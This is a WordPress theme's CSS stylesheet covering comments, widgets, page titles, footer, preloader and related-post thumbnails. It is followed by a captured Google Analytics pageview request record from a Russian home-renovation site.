        margin-bottom: 10px;
    }

    #comments .comment-body{
        margin-bottom: 20px;
        border-bottom: 1px solid #ECECEC;
        padding-bottom: 20px;
    }

    #comments .comment-avartar img{
        border-radius: 2px;
    }

    #comments .media .pull-left {
        padding-right: 20px;
    }

    .bypostauthor {
        display: block;
    }


/* === Widget === */
    .widget a:hover{
        color: #68c3a3;
    }
    .widget{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 35px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .widget select{
        display: block;
        width: 100%;
        height: 34px;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857143;
        color: #555;
        background-color: #fff;
        background-image: none;
        border: 1px solid #ccc;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    }

    .widget li{
        color: #95a3a6;
        border-bottom: 1px dotted #e2e2e2;
        padding: 8px 0;
    }

    .widget li:last-child{
        border-bottom: 0px;
    }

    .widget ul li ul{
        padding-left: 15px;
        border-top: 1px dotted #e2e2e2;
        margin-top: 8px;
    }

    .widget-title{
        text-transform: uppercase;
        margin: 0;
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 20px;

    }

    #wp-calendar a{
        color: #68c3a3;
    }

    .widget caption{
        width: 100%;
        border-width: 1px 1px 0;
        border-style: solid;
        border-color: rgba(0,0,0,.1);
        line-height: 2.5;
        text-align: center;
    }

    /* Tags */
    .widget .tagcloud a:hover{
        opacity: 1;
        color: #fff;
    }
    .widget .tagcloud a {
        font-size: 14px !important;
        color: #FFF;
        background-color: #68c3a3;
        padding: 2px 8px;
        margin-bottom: 4px;
        display: inline-block;
        opacity: .8;
    }



/* === Page === */
    .page-content{
        background: #fff;
        border-radius: 3px;
        box-shadow: 0px 1px 1px #aaa;
        padding: 15px;
        margin-top: 0;
        margin-bottom: 15px;
        overflow: hidden;
    }
    .post-content blockquote, .page-content blockquote{
        background: #f3f3f3;
        margin-bottom: 10px;
    }
    .page-content .entry-title{
        text-transform: uppercase;
        font-size: 20px;
        margin-bottom: 20px;
    }
    h2.entry-title{
        margin: 0;
        font-weight: 600;
        font-size: 24px;
        margin-bottom: 15px;
    }

    h2.entry-title a{
        color: #333;
    }

    h2.entry-title a:hover{
        color: #68c3a3;
    }

    span.entry-title{
        margin: 0;
        font-weight: 600;
        font-size: 24px;
        margin-bottom: 15px;
    }


/* === 404 Page === */
    .error-404{
        padding: 150px 0;
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        margin-top: 0;
        margin-bottom: 50px;
    }
    .error-404 strong{
        font-size: 100px;
    }



/* === Footer === */
    .btn-social{
        display: inline-block;
        background-color: #D3D3D3;
        border-color: #D3D3D3;
        margin: 4px;
        width: 38px;
        height: 38px;
        color: #fff;
        line-height: 24px;
        box-shadow: 0px 1px 1px #aaa;
        border-radius: 2px;
    }
    .btn-social:hover{
        background-color: #68c3a3;
        color: #fff;
        border-color: #68c3a3;
    }
    .site-footer{
        padding-bottom: 70px;
    }
    .site-footer p{
        color: #aaa;
        margin-bottom: 20px;
    }



/* === Preloader === */
    #st-preloader {
        background: #FFF;
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 9999;
    }

    #pre-status,
    .preload-placeholder {
        background-image: url(assets/images/preloader.gif);
        background-position: center;
        background-repeat: no-repeat;
        height: 50px;
        left: 50%;
        margin: -25px 0 0 -25px;
        position: absolute;
        top: 50%;
        width: 50px;
    }

    .preload-placeholder {
        background: none;
        left: 0;
        margin: 0;
        text-align: center;
        top: 65%;
    }


/* === Scroll to top === */
    .scroll-up {
        position: fixed;
        display: none;
        z-index: 999;
        bottom: 1.8em;
        right: 1.8em;
    }

    .scroll-up a {
        background-color: #68c3a3;
        display: block;
        width: 35px;
        border-radius: 2px;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        height: 35px;
        text-align: center;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        opacity: .8;
    }

    .scroll-up a:hover,
    .scroll-up a:active {
        color: #fff;
        opacity: 1;
    }

.yarpp-related h3 {
text-transform: none !important;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title
{
	font-size:0.8em !important;
    max-height: 65px !important;
}
 
.yarpp-thumbnails-horizontal .yarpp-thumbnail
{
	height: 215px !important;
}


.single-title {
	position: absolute;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 11px 20px 13px;
	background: rgba(14, 14, 14, 0.8);
	color: #FFF;
}
.single-title h1 {
	font: bold 35px/1 'PT Sans', Arial, sans-serif;	font-size: 25px;
}
.single-title p:last-child {
	margin: 0;
}

.entry-thumbnail {
max-height:230px;
overflow:hidden;
}

#crumbs {
	background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 0px 40px 0px 40px;
        margin-top: 0;
        margin-bottom: 10px;
}

    span.entry-title {
	position: absolute;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 11px 20px 13px;
	background: rgba(14, 14, 14, 0.8);
	color: #FFF;
}

.entry-title a {
font: bold 35px/1 'PT Sans', Arial, sans-serif;
font-size: 25px;
color: #FFF;
}

.entry-title a:hover {
color: #ebbcca;
}

.entry-title a:active {
color: #c6456c;
}

.entry-header {
position: relative;
}

.entry-summary {
position: relative;
}

.strong {font-weight:bold;}
.italic {font-style:italic;}

ins {background: #fff !important;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1224421263&t=pageview&_s=1&dl=http%3A%2F%2Fpostroystenu.ru%2F&ul=en-us%40posix&dt=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D1%81%D1%82%D0%B5%D0%BD%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1844912083&gjid=940756538&cid=1214150595.1769452624&tid=UA-45362337-1&_gid=1193054722.1769452624&_r=1&_slc=1&z=1581375773
body_size: -285
content:
2,cG-4DCDJW96N8